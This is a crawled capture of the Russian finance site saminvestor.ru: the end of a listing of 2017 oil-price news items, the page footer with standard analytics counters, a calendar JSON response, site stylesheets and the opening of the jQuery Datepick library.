				<a href="/investment/2017/10/23/54320/" title='Цены на нефть вернулись к росту'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td>
		<input type="checkbox" value="54319" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">23.10.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/10/23/54319/">Объемы бурения в США продолжают сокращаться</a>
				<br/>
				
			</td>
			<td class="pics">
				<a href="/investment/2017/10/23/54319/" title='Объемы бурения в США продолжают сокращаться'>
					
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td colspan="3">
		<h2>20.10.2017</h2>
	</td>
</tr><tr>
	<td>
		<input type="checkbox" value="54293" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">20.10.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/10/20/54293/">Сомнения подвели нефть</a>
				<br/>
				19 октября цены на нефть упали на 1,4-1,6%. Этому способствовали неоднозначные оценки данных американского министерства энергетики США, опубликованных днем ранее. Падение нефтедобычи объясняется последствиями сезона ураганов, а сокращение запасов нефти было вызвано еще и резким снижением нетто-импорта.
			</td>
			<td class="pics">
				<a href="/investment/2017/10/20/54293/" title='Сомнения подвели нефть'>
					<img src='/images/pub/0054293_min.jpg' alt='Сомнения подвели нефть' />
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr><tr>
	<td colspan="3">
		<h2>19.10.2017</h2>
	</td>
</tr><tr>
	<td>
		<input type="checkbox" value="54250" name="a[]"/>
	</td>
	<td class="date">
		<span class="date bg_green">19.10.2017</span>
	</td>
	<th class="content">
		<table width="100%" cellspacing="0" cellpadding="0">
		<tbody>
		<tr>
			<td>
				<a href="/investment/2017/10/19/54250/">Brent закрепилась выше $58 за баррель</a>
				<br/>
				18 октября цены на нефть подросли на 0,3-0,5%. Поддержку котировкам оказывали данные о сокращении запасов сырой нефти и объемов нефтедобычи в США. Однако участников рынка смущает то, что снижение добычи вызвано последствиями сезона ураганов, а уменьшение запасов - резким сокращением нетто-импорта.
			</td>
			<td class="pics">
				<a href="/investment/2017/10/19/54250/" title='Brent закрепилась выше $58 за баррель'>
					<img src='/images/pub/0054250_min.jpg' alt='Brent закрепилась выше $58 за баррель' />
				</a>
			</td>
		</tr>
		</tbody>
		</table>
	</th>
</tr>
</tbody>
</table>
<table class="buttons_group" style="width: 100%;">
<tbody>
<tr>
	<td>
		<input type="submit" value="Посмотреть выбранные"/>
	</td>
	<td style="width: 100%;"> </td>
	<td align="right">
		<noindex><a style="text-decoration: none;" href="http://feeds.feedburner.com/Saminvestor">
			<img style="border: 0pt none ;" alt="RSS" src="/i/rss.jpg"/>
		</a></noindex>
	</td>
</tr>
</tbody>
</table>
</form>
<br /><div id='num_list'>Страницы: <strong>1</strong> <a href='?page=2'>2</a> <a href='?page=3'>3</a> <a href='?page=4'>4</a> <a href='?page=5'>5</a> <a href='?page=6'>6</a> <a href='?page=7'>7</a> <a href='?page=8'>8</a> <a href='?page=9'>9</a> <a href='?page=10'>10</a> <a  class='current' href='?page=11'>дальше &rarr;</a></div><br /><div id="seemore_rel"></div>
      </div>
  	</div>
  <div id="bannerG2">
    <div class="inner">
      
    </div>
  </div>
	</td>
	<td id="right">
		<div>
			<div id="bannerD1"></div>
		</div>

		<div class="exchange">
      <table class="header">
        <tr>
            <th><a href="/currency/" title="Курсы валют">Курс валют</a></th>
            <td><span class="bg_blue">на&nbsp;22.01.2026</span></td>
        </tr>
      </table>
	   <table class="exchange">
    <tr class="caption">
        <th></th>
        <th>покупка</th>
        <th>продажа</th>
    </tr><tr>
        <th colspan="3" class="bankname">
            <a href="http://saminvestor.ru/directory/view/s.327.c.1.city.18.html"> Центробанк РФ</a>
        </th>
	    </tr>
	
	    <tr>
	        <th>USD</th>
	        <td>77.51</td>
	        <td>77.51</td>
	    </tr>
	    <tr>
	        <th>EUR</th>
	        <td>90.72</td>
	        <td>90.72</td>
	    </tr></table>
      <ul>
          <li><a href="/currency/" title="">Курсы во всех банках</a></li>
          <li><a href="/currency/currency_all/" title="">Другие валюты</a></li>
          <li><a href="/currency/exchange/" title="">Конвертер валют</a></li>
      </ul>
    </div>

    <div id="bannerD5"></div>    
		
    <noindex>
		<div id="bannerD2"></div>
		</noindex>

		<ul id="subnav">
		<li>
    <a href="/fund/">Фондовый рынок</a>
        <p class="description">
        <span class="date bg_green">05.02.2021</span> <a href="/fund/2021/02/05/75212/">Индекс РТС вырос на 2%</a>
    </p>
</li>
<li>
    <a href="/marketcurrency/">Валютный рынок</a>
        <p class="description">
        <span class="date bg_green">05.02.2021</span> <a href="/marketcurrency/2021/02/05/75210/">Доллар упал на 62 копейки, евро потерял больше 1 рубля</a>
    </p>
</li>
<li>
    <a href="/metal/">Рынок драгметаллов</a>
        <p class="description">
        <span class="date bg_green">05.02.2021</span> <a href="/metal/2021/02/05/75201/">Золото и серебро потеряли за день больше 2%</a>
    </p>
</li>
<li>
    <a href="/investment/">Ваши инве$тиции</a>
        <p class="description">
        <span class="date bg_green">03.02.2021</span> <a href="/investment/2021/02/03/75161/">Запасы нефти в США уменьшились на 1 млн. баррелей</a>
    </p>
</li>
		<li>
<a href="/opinion/">Особое мнение</a>
	<p class="description">
		<span class="date bg_green">15.07.2018</span>
		<a href="/opinion/2018/07/15/60103/">Уголовное дело для Габы</a>
	</p>
</li>

</ul>
		<div id="bannerD3"></div>
        <div id="bannerD4"></div>
		<div></div>
	</td>
</tr>

<tr>
<td colspan="3" id="left2">
<div id="topmenu2">
<table cellpadding="0" cellspacing="0" class="topmenu2">
			<tr>
		    	    <td class=''><a href="/">Главная</a></td>
                    <td class=""><a href="/news/">Новости</a></td>
                    <td class=""><a href="/markets/">Рынки и компании</a></td>
                    <td class="{MAP_ACTIVE}"><a href="/map/">Банки на карте</a></td>
                    <td><a href="/search/">Поиск</a></td>
                    <td class="{COORDS_ACTIVE}"><a href="/coords/">Редакция</a></td>
                    <td class="{SERVICES_ACTIVE}"><a href="/services/">Рекламодателям</a></td>
			</tr>
</table>
</div>
</td>
</tr>
</table>
<!-- end: content -->



<!-- begin: footer -->
<table cellpadding="0" cellspacing="0" id="footer" border=0>
<tr>
<td id="copyright">
    &copy;&nbsp;2005 Саминвестор<br />
    При использовании материалов гиперссылка на <a href="http://www.saminvestor.ru/">Saminvestor.Ru</a> обязательна

</td>
<td id="ad_bottom">
<div id="bannerG"></div>
</td>

<td id="counter">
<table border="0" cellspacing="5" cellpadding="0">
<tbody>
<tr>
<td style="padding:0;margin:0;"><!--LiveInternet counter-->
<script type="text/javascript"><!--
    document.write('<a href="https://www.liveinternet.ru/click" mce_href="https://www.liveinternet.ru/click" '+
    'target=_blank><img src="https://counter.yadro.ru/hit?t16.10;r'+
    escape(document.referrer)+((typeof(screen)=='undefined')?'':
    ';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
    screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
    ';'+Math.random()+
    '" mce_src="https://counter.yadro.ru/hit?t16.10;r'+
    escape(document.referrer)+((typeof(screen)=='undefined')?'':
    ';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
    screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
    ';'+Math.random()+
    '" alt="" title="LiveInternet" '+
    'border=0 width=88 height=31></a>')
// --></script>
<noscript> <a target="_top" href="https://www.liveinternet.ru/click"> <img src="https://counter.yadro.ru/hit?t16.10;r;s1280*800*32;uhttp%3A//saminvestor.ru/;0.13045591341210128" border="0" height="31" width="88" alt="LiveInternet"></a></noscript>
<!--/LiveInternet--></td>
<td style="padding:0;margin:0;"><!--Rating@Mail.ru COUNTER-->
<script type="text/javascript"><!--
    d=document;var a='';a+=';r='+escape(d.referrer)
    js=10
// --></script>

<script type="text/javascript"><!--
    a+=';j='+navigator.javaEnabled()
    js=11
// --></script>
<script type="text/javascript"><!--
    s=screen;a+=';s='+s.width+'*'+s.height
    a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
    js=12
// --></script>
<script type="text/javascript"><!--
    js=13
// --></script>
<script type="text/javascript"><!--
    d.write('<a href="https://top.mail.ru/jump?from=1041577" mce_href="https://top.mail.ru/jump?from=1041577"'+
    ' target="_top"><img src="https://d4.ce.bf.a0.top.mail.ru/counter'+
    '?id=1041577;t=57;js='+js+a+';rand='+Math.random()+
    '" mce_src="https://d4.ce.bf.a0.top.mail.ru/counter'+
    '?id=1041577;t=57;js='+js+a+';rand='+Math.random()+
    '" alt="Рейтинг@Mail.ru"'+' border="0" height="31" width="88" /></a>')
// --></script>
<noscript> <a target="_top" href="https://top.mail.ru/jump?from=1041577">  <img src="https://d4.ce.bf.a0.top.mail.ru/counter?js=na;id=1041577;t=57" border="0" height="31" width="88" alt="Рейтинг@Mail.ru"></a></noscript> <!--/COUNTER--></td>
</tr>
<tr>

<td style="padding:0;margin:0;">
<noindex>
<!-- begin of Top100 logo 
<a href="https://top100.rambler.ru/home?id=1264375" target="_blank"><img src="https://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width="88" height="31" border="0" /></a>
end of Top100 logo -->
</noindex>
</td>

<td style="padding:0;margin:0;"><a href="https://yandex.ru/cy?base=0&amp;host=saminvestor.ru"><img src="https://www.yandex.ru/cycounter?saminvestor.ru" width="88" height="31" alt="Яндекс цитирования" border="0" /></a>
<script type="text/javascript"><!--
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
// --></script>
<script type="text/javascript"><!--
try {
var pageTracker = _gat._getTracker("UA-8442905-1");
pageTracker._trackPageview();
} catch(err) {}
// --></script>
</td>
</tr>
</tbody>
</table>

</td>
</tr>
</table>
<div id="ad_links">
<p><a href="../">Saminvestor.Ru</a> &ndash; <a href="../directory/c.1.city.1.html">Банки Самары</a>, <a href="../directory/c.1.city.3.html">банки Тольятти</a>. <a href="../pub/cat.1.html">Новости</a>, <a href="../pub/cat.2.html">аналитика</a>, <a href="../currency">курсы валют</a>, <a href="../map">Банки на карте</a>. 12+</p>

</div>
<!-- end: footer -->

</td></tr></table>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61412527, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div style="position: absolute;"><img src="https://mc.yandex.ru/watch/61412527" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://saminvestor.ru/json/json_calendar.php
body_size: 55
content:
{"result":["2017-11-1","2017-11-2","2017-11-3","2017-11-6","2017-11-7","2017-11-8","2017-11-9","2017-11-10","2017-11-13","2017-11-14","2017-11-15","2017-11-16","2017-11-17","2017-11-20","2017-11-21","2017-11-22","2017-11-23","2017-11-29","2017-11-30"],"result_count":[5,1,2,3,2,8,3,1,6,8,6,2,4,3,3,7,2,9,3]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://saminvestor.ru/json/json_calendar.php
body_size: 64
content:
{"result":["2017-11-1","2017-11-2","2017-11-3","2017-11-6","2017-11-7","2017-11-8","2017-11-9","2017-11-10","2017-11-13","2017-11-14","2017-11-15","2017-11-16","2017-11-17","2017-11-20","2017-11-21","2017-11-22","2017-11-23","2017-11-29","2017-11-30"],"result_count":[5,1,2,3,2,8,3,1,6,8,6,2,4,3,3,7,2,9,3]}

--- FILE ---
content_type: text/css
request_url: https://saminvestor.ru/css/calendar.css
body_size: 198
content:
table#calendar {
    width: 100%;
    margin-bottom: 10px;
    border: 10px solid #F3F0E9;
    background: #F3F0E9;
}
table#calendar th,
table#calendar td {
    padding: 1px 2px;
    font-size: 85%;
    text-align: center;
}
table#calendar th {
    color: #7EAB6A;
}
table#calendar th select,
table#calendar th input
{
    font-size: 85%;
}
table#calendar a {
    font-weight: bold;
    text-decoration: none;
}
table#calendar .vac,
table#calendar .vac a {
    color: #c00 !important;
}
table#calendar td.today {
    background: #49ACCC;
}
table#calendar td.today,
table#calendar td.today a {
    color: #FFF !important;
}


--- FILE ---
content_type: text/css
request_url: https://saminvestor.ru/css/custom.css
body_size: 1540
content:
/* main context */
div.maincontext {
    background: #F3F0E9;
    border: 1px solid #2383BF;
    margin-bottom: 10px;
    margin-top:10px;
    padding: 10px;
}

div.maincontext h2 {
    font-size: 120%;
}

/* main news */
div.mainnews {
    background: #F3F0E9;
    margin-bottom: 10px;
    margin-top:10px;
    padding: 10px;
}

div.mainnews h1 {
    font-size: 110%;
    font-weight: bold;
    color: #7EAB6A;
    margin: 0;
    padding: 0;
}
div.mainnews a {
    font-size: 90%;
}

/* news */
table.news {
    width: 100%;
    \width: 90%;
    w\idth: 100%;
    border-collapse: collapse;
}
table.news .pub_text table {
    border-top: 1px solid #48ACCC;
    border-left: 1px solid #48ACCC;
    width: auto !important;
    margin: 0 auto;
}
table.news .pub_text table p {
    margin: 0 !important;
    padding: 0 !important;
    text-indent: 0 !important;
}

table.news td table {
width: 100%;
}

table.news td table td.news_header {
font-size: 120%;
padding: 0 0 0 3px;
text-align: left;
}

table.news td table td.news_nav {
font-size: 90%;
text-align: right;
padding: 0;
}

table.news th {
width: 94%;
padding: 10px 0 10px 0;
font-size: 90%;
font-weight: normal;
text-align: left;
vertical-align: top;
}
table.news .pub_text th {
    border-right: 1px solid #48ACCC;
    border-bottom: 1px solid #48ACCC;
    width: auto !important;
    padding: 3px 5px !important;
    font-weight: bold !important;
    background-color: #FCF9F2;
}
table.news .pub_source {
  text-align: right;
  font-style: italic;
}

table.news th.content table {
    width: 100%;
}
table.news th.content table td {
    padding: 0;
}
table.news th.content table td.pics {
    white-space: nowrap;
    padding-left: 10px;
    text-align: right;
}

table.news td {
padding: 10px 0;
vertical-align: middle;
}
table.news .pub_text td {
    border-right: 1px solid #48ACCC;
    border-bottom: 1px solid #48ACCC;
    padding: 3px 5px !important;
    vertical-align: top !important;
}

table.news td h2 {
margin: 0;
padding: 0;
}

table.news td.date {
width: 5%;
padding: 10px;
}

table.news td.date span {
font-size: 85%;
color: #FFF;
display: block;
padding: 0 5px;
}

span.date {
font-size: 85%;
color: #FFF;
padding: 0 5px;
}

img.photo_right {
    float: right;
    margin-bottom:4px;
    display: inline
    /*height: 150px;*/
}

/* consultant */

table.consultant {
width: 100%;
border-collapse: collapse;
}

table.consultant td {
border-bottom: 1px solid #9f9d9e;
}

table.consultant td.photo {
width: 2%;
padding: 20px 0 20px 0;
vertical-align: top;
}

table.consultant td.person {
width: 98%;
padding: 20px 0 20px 20px;
vertical-align: top;
}	

table.consultant td.person h2 {
font-size: 120%;
font-weight: bold;
margin: 0;
padding: 0;
color: #2383bf;
}

table.consultant td.person h3 {
font-size: 100%;
font-weight: bold;
margin: 0 0 10px 0;
padding: 0;
color: #2383bf;
}

table.consultant td.person p {
font-size: 90%;
margin: 0 0 10px 0;
}	

dl.question {
margin: 20px 0 0 0;
padding: 0;
}

dl.question dt {
font-weight: bold;
color: #2383bf;
background: #e5e0d3;
margin: 0;
padding: 2px 5px;
}

dl.question dt span {
font-size: 80%;
font-weight: normal;
color: #000;
margin: 0;
padding: 0;
}

dl.question dd {
margin: 5px 0 10px 5px;
padding: 0;
}

dl.question dd span {
font-weight: bold;
}

table.add_question {
margin: 0 auto;
border-collapse: collapse;
background: #e5e0d3;
}

table.add_question td {
padding: 5px;
}

table.add_question td.buttons {
text-align: center;
padding: 5px;
}



table.reply {
border-collapse: collapse;
margin: 0 auto;
}

table.reply caption {
font-weight: bold;
color: #FFF;
text-align: left;
padding: 3px 5px;
margin: 0 auto;
background: #48ACCC;
}


table.converter,
table.vacancy,
table.forum {
width: 100%;
border-collapse: collapse;
}

table.converter caption,
table.vacancy caption,
table.forum caption {
font-weight: bold;
color: #FFF;
text-align: left;
padding: 3px 5px;
background: #48ACCC;
}

table.converter th,
table.vacancy th,
table.forum th,
table.reply th {
font-weight: bold;
text-align: left;
padding: 4px 5px;
background: #e2dccd;
}

table.converter td,
table.vacancy td,
table.forum td,
table.reply td {
padding: 4px 5px;
background: #ede9df;
border-bottom: 1px solid #FFF;
}

table.converter td.buttons,
table.vacancy td.buttons,
table.forum td.buttons,
table.reply td.buttons {
padding: 5px;
text-align: center;
border: none;
background: none;
}

div.pages {
font-size: 90%;
text-align: center;
}









table.data {
width: 100%;
border-collapse: collapse;
}

table.data th {
font-weight: bold;
text-align: left;
padding: 4px 5px;
background: #e2dccd;
}

table.data td {
padding: 4px 5px;
background: #ede9df;
border-bottom: 1px solid #FFF;
}


table.osago {
width: 100%;
}

table.osago th {
font-weight: bold;
text-align: left;
padding: 4px 5px;
background: #e2dccd;
}

table.osago td {
padding: 4px 5px;
text-align: left;
background: #ede9df;
border-bottom: 1px solid #FFF;
}

table.currency {
width: 100%;
border-collapse: collapse;
}

table.currency th {
font-weight: bold;
text-align: center;
padding: 4px 5px;
background: #e2dccd;
}

table.currency td {
padding: 4px 5px;
text-align: center;
background: #ede9df;
border-bottom: 1px solid #FFF;
}

table.lists {
width: 100%;
border-collapse: collapse;
}

table.lists caption {
font-weight: bold;
text-align: left;
padding: 3px 5px;
background: #e2dccd;
}

table.lists th {
font-weight: bold;
text-align: left;
padding: 4px 5px;
background: #e2dccd;
vertical-align: top;
}

table.lists td {
padding: 0px 5px;
text-align: left;
/*background: #ede9df;*/
vertical-align: top;
}

table.lists td dl {
margin: 0;
padding: 0;
}

table.lists td dl dt {
margin: 0;
padding: 0;
}

table.lists td dl dd {
margin: 0 0 5px 0;
padding: 0;
}
table.lists p{
    text-indent: 0 !important;
}
table.lists td dl dd.selected a {
    font-weight: bold;
    color: #000;
    text-decoration: none;
}

.hidden {position: absolute; visibility: hidden;}
.visible {position: absolute; visibility: visible;}

div.parent_off {position: absolute; margin: 0 0 0 30px; display: none; padding: 0;}
div.parent_on {position: absolute; margin: 0 0 0 30px; padding: 0;}
div.parent_on table {background: #ddd;}
div.parent_on table td {background: #eee; padding: 2px 5px;}

#content #right #subnav a img{margin-top:10px;}
/*td#content td#right ul#subnav li a img{margin-top:0px;}*/

.news_right_block{float:right;width:225px;margin-left:10px; margin-top:3px;display: inline;margin-bottom:0px;}
.news_right_block table.marks{margin-left:10px; border-collapse: collapse; border: solid 1px #49ACCC; margin-top:10px;}
*html .news_right_block table.marks{margin-top:5px;}
.news_right_block table.marks td{padding:5px;font-size:8pt;}
.news_right_block table.marks td p{margin:0px;}
.news_right_block table.marks td, .news_right_block table.marks th{border-bottom: solid 1px #49ACCC;}
.news_right_block table.marks th.marks_top_line{background-color:#49ACCC; color:#fff;padding:3px;padding-left:15px;font-size:12pt;font-weight:bold;}
.news_right_block table.marks .marks_image {padding:5px 0px 5px 5px;}
.news_right_block table.marks .marks_image img {width:80px; height:80px;}
.news_right_block table.marks td.marks_title{font-size:small;vertical-align:top;padding:5px; padding-top:10px;font-weight:bold;}
.news_right_block table.marks .marks_post{font-size:8pt;font-weight:normal;}
.news_right_block img.photo_right{float:none;}
.pub_text{margin-top:0px;}

--- FILE ---
content_type: application/javascript
request_url: https://saminvestor.ru/js/jquery.datepick.js
body_size: 21158
content:
/* http://keith-wood.name/datepick.html
   Datepicker for jQuery 3.6.1.
   Written by Marc Grabanski (m@marcgrabanski.com) and
              Keith Wood (kbwood{at}iinet.com.au).
   Dual licensed under the GPL (http://dev.jquery.com/browser/trunk/jquery/GPL-LICENSE.txt) and 
   MIT (http://dev.jquery.com/browser/trunk/jquery/MIT-LICENSE.txt) licenses. 
   Please attribute the authors if you use it. */

(function($) { // Hide the namespace

var PROP_NAME = 'datepick';

/* Date picker manager.
   Use the singleton instance of this class, $.datepick, to interact with the date picker.
   Settings for (groups of) date pickers are maintained in an instance object,
   allowing multiple different settings on the same page. */

function Datepick() {
	this._uuid = new Date().getTime(); // Unique identifier seed
	this._curInst = null; // The current instance in use
	this._keyEvent = false; // If the last event was a key event
	this._disabledInputs = []; // List of date picker inputs that have been disabled
	this._datepickerShowing = false; // True if the popup picker is showing , false if not
	this._inDialog = false; // True if showing within a "dialog", false if not
	this.regional = []; // Available regional settings, indexed by language code
	this.regional[''] = { // Default regional settings
		clearText: 'Clear', // Display text for clear link
		clearStatus: 'Erase the current date', // Status text for clear link
		closeText: 'Close', // Display text for close link
		closeStatus: 'Close without change', // Status text for close link
		prevText: '&#x3c;Prev', // Display text for previous month link
		prevStatus: 'Show the previous month', // Status text for previous month link
		prevBigText: '&#x3c;&#x3c;', // Display text for previous year link
		prevBigStatus: 'Show the previous year', // Status text for previous year link
		nextText: 'Next&#x3e;', // Display text for next month link
		nextStatus: 'Show the next month', // Status text for next month link
		nextBigText: '&#x3e;&#x3e;', // Display text for next year link
		nextBigStatus: 'Show the next year', // Status text for next year link
		currentText: 'Today', // Display text for current month link
		currentStatus: 'Show the current month', // Status text for current month link
		monthNames: ['January','February','March','April','May','June',
			'July','August','September','October','November','December'], // Names of months for drop-down and formatting
		monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'], // For formatting
		monthStatus: 'Show a different month', // Status text for selecting a month
		yearStatus: 'Show a different year', // Status text for selecting a year
		weekHeader: 'Wk', // Header for the week of the year column
		weekStatus: 'Week of the year', // Status text for the week of the year column
		dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'], // For formatting
		dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'], // For formatting
		dayNamesMin: ['Su','Mo','Tu','We','Th','Fr','Sa'], // Column headings for days starting at Sunday
		dayStatus: 'Set DD as first week day', // Status text for the day of the week selection
		dateStatus: 'Select DD, M d', // Status text for the date selection
		dateFormat: 'mm/dd/yy', // See format options on parseDate
		firstDay: 0, // The first day of the week, Sun = 0, Mon = 1, ...
		initStatus: 'Select a date', // Initial Status text on opening
		isRTL: false, // True if right-to-left language, false if left-to-right
		showMonthAfterYear: false, // True if the year select precedes month, false for month then year
		yearSuffix: '' // Additional text to append to the year in the month headers
	};
	this._defaults = { // Global defaults for all the date picker instances
		showOn: 'focus', // 'focus' for popup on focus,
			// 'button' for trigger button, or 'both' for either
		showAnim: 'show', // Name of jQuery animation for popup
		showOptions: {}, // Options for enhanced animations
		duration: 'normal', // Duration of display/closure
		buttonText: '...', // Text for trigger button
		buttonImage: '', // URL for trigger button image
		buttonImageOnly: false, // True if the image appears alone, false if it appears on a button
		defaultDate: null, // Used when field is blank: actual date,
			// +/-number for offset from today, null for today
		showDefault: false, // True to populate field with the default date
		appendText: '', // Display text following the input box, e.g. showing the format
		closeAtTop: true, // True to have the clear/close at the top,
			// false to have them at the bottom
		mandatory: false, // True to hide the Clear link, false to include it
		hideIfNoPrevNext: false, // True to hide next/previous month links
			// if not applicable, false to just disable them
		navigationAsDateFormat: false, // True if date formatting applied to prev/today/next links
		showBigPrevNext: false, // True to show big prev/next links
		stepMonths: 1, // Number of months to step back/forward
		stepBigMonths: 12, // Number of months to step back/forward for the big links
		gotoCurrent: false, // True if today link goes back to current selection instead
		changeMonth: true, // True if month can be selected directly, false if only prev/next
		changeYear: true, // True if year can be selected directly, false if only prev/next
		yearRange: '-10:+10', // Range of years to display in drop-down,
			// either relative to current year (-nn:+nn) or absolute (nnnn:nnnn)
		changeFirstDay: false, // True to click on day name to change, false to remain as set
		showOtherMonths: false, // True to show dates in other months, false to leave blank
		selectOtherMonths: false, // True to allow selection of dates in other months, false for unselectable
		highlightWeek: false, // True to highlight the selected week
		showWeeks: false, // True to show week of the year, false to omit
		calculateWeek: this.iso8601Week, // How to calculate the week of the year,
			// takes a Date and returns the number of the week for it
		shortYearCutoff: '+10', // Short year values < this are in the current century,
			// > this are in the previous century, string value starting with '+'
			// for current year + value, -1 for no change
		showStatus: false, // True to show status bar at bottom, false to not show it
		statusForDate: this.dateStatus, // Function to provide status text for a date -
			// takes date and instance as parameters, returns display text
		minDate: null, // The earliest selectable date, or null for no limit
		maxDate: null, // The latest selectable date, or null for no limit
		numberOfMonths: 1, // Number of months to show at a time
		showCurrentAtPos: 0, // The position in multiple months at which to show the current month (starting at 0)
		rangeSelect: false, // Allows for selecting a date range on one date picker
		rangeSeparator: ' - ', // Text between two dates in a range
		multiSelect: 0, // Maximum number of selectable dates
		multiSeparator: ',', // Text between multiple dates
		beforeShow: null, // Function that takes an input field and
			// returns a set of custom settings for the date picker
		beforeShowDay: null, // Function that takes a date and returns an array with
			// [0] = true if selectable, false if not, [1] = custom CSS class name(s) or '',
			// [2] = cell title (optional), e.g. $.datepick.noWeekends
		onChangeMonthYear: null, // Define a callback function when the month or year is changed
		onHover: null, // Define a callback function when hovering over a day
		onSelect: null, // Define a callback function when a date is selected
		onClose: null, // Define a callback function when the datepicker is closed
		altField: '', // Selector for an alternate field to store selected dates into
		altFormat: '', // The date format to use for the alternate field
		constrainInput: true // The input is constrained by the current date format
	};
	$.extend(this._defaults, this.regional['']);
	this.dpDiv = $('<div id="' + this._mainDivId + '" style="display: none;"></div>');
}

$.extend(Datepick.prototype, {
	version: '3.6.0', // Current version
	
	/* Class name added to elements to indicate already configured with a date picker. */
	markerClassName: 'hasDatepick',

	_mainDivId: 'datepick-div', // The ID of the main datepicker division
	_inlineClass: 'datepick-inline', // The name of the inline marker class
	_appendClass: 'datepick-append', // The name of the append marker class
	_triggerClass: 'datepick-trigger', // The name of the trigger marker class
	_dialogClass: 'datepick-dialog', // The name of the dialog marker class
	_promptClass: 'datepick-prompt', // The name of the dialog prompt marker class
	_disableClass: 'datepick-disabled', // The name of the disabled covering marker class
	_oneMonthClass: 'datepick-one-month', // The name of the single month marker class
	_unselectableClass: 'datepick-unselectable', // The name of the unselectable cell marker class
	_currentClass: 'datepick-current-day', // The name of the current day marker class
	_dayOverClass: 'datepick-days-cell-over', // The name of the day hover marker class
	_weekOverClass: 'datepick-week-over', // The name of the week hover marker class
	_coverClass: 'datepick-cover', // The name of the IE6- iframe marker class

	/* Override the default settings for all instances of the date picker.
	   @param  settings  (object) the new settings to use as defaults (anonymous object)
	   @return  (Datepick) the manager object */
	setDefaults: function(settings) {
		extendRemove(this._defaults, settings || {});
		return this;
	},

	/* Attach the date picker to a jQuery selection.
	   @param  target    (element) the target input field or division or span
	   @param  settings  (object) the new settings to use for this date picker instance */
	_attachDatepick: function(target, settings) {
		// Check for settings on the control itself - in namespace 'date:'
		var inlineSettings = null;
		for (var attrName in this._defaults) {
			var attrValue = target.getAttribute('date:' + attrName);
			if (attrValue) {
				inlineSettings = inlineSettings || {};
				try {
					inlineSettings[attrName] = eval(attrValue);
				} catch (err) {
					inlineSettings[attrName] = attrValue;
				}
			}
		}
		var nodeName = target.nodeName.toLowerCase();
		var inline = (nodeName == 'div' || nodeName == 'span');
		if (!target.id)
			target.id = 'dp' + (++this._uuid);
		var inst = this._newInst($(target), inline);
		inst.settings = $.extend({}, settings || {}, inlineSettings || {});
		if (nodeName == 'input')
			this._connectDatepick(target, inst);
		else if (inline)
			this._inlineDatepick(target, inst);
	},

	/* Create a new instance object.
	   @param  target  (jQuery) the target input field or division or span
	   @param  inline  (boolean) true if this datepicker appears inline */
	_newInst: function(target, inline) {
		var id = target[0].id.replace(/([:\[\]\.])/g, '\\\\$1'); // Escape jQuery meta chars
		return {id: id, input: target, // Associated target
			cursorDate: this._daylightSavingAdjust(new Date()), // Current position
			drawMonth: 0, drawYear: 0, // Month being drawn
			dates: [], // Selected dates
			inline: inline, // Is datepicker inline or not
			dpDiv: (!inline ? this.dpDiv : // presentation div
			$('<div class="' + this._inlineClass + '"></div>')),
			siblings: $([])}; // Created siblings (trigger/append)
	},

	/* Attach the date picker to an input field.
	   @param  target  (element) the target input field or division or span
	   @param  inst    (object) the instance settings for this datepicker */
	_connectDatepick: function(target, inst) {
		var input = $(target);
		if (input.hasClass(this.markerClassName))
			return;
		var appendText = this._get(inst, 'appendText');
		var isRTL = this._get(inst, 'isRTL');
		if (appendText) {
			var append = $('<span class="' + this._appendClass + '">' + appendText + '</span>');
			input[isRTL ? 'before' : 'after'](append);
			inst.siblings = inst.siblings.add(append);
		}
		var showOn = this._get(inst, 'showOn');
		if (showOn == 'focus' || showOn == 'both') // Pop-up date picker when in the marked field
			input.focus(this._showDatepick);
		if (showOn == 'button' || showOn == 'both') { // Pop-up date picker when button clicked
			var buttonText = this._get(inst, 'buttonText');
			var buttonImage = this._get(inst, 'buttonImage');
			var trigger = $(this._get(inst, 'buttonImageOnly') ?
				$('<img/>').addClass(this._triggerClass).
					attr({src: buttonImage, alt: buttonText, title: buttonText}) :
				$('<button type="button"></button>').addClass(this._triggerClass).
					html(buttonImage == '' ? buttonText : $('<img/>').attr(
					{src: buttonImage, alt: buttonText, title: buttonText})));
			input[isRTL ? 'before' : 'after'](trigger);
			inst.siblings = inst.siblings.add(trigger);
			trigger.click(function() {
				if ($.datepick._datepickerShowing && $.datepick._lastInput == target)
					$.datepick._hideDatepick();
				else
					$.datepick._showDatepick(target);
				return false;
			});
		}
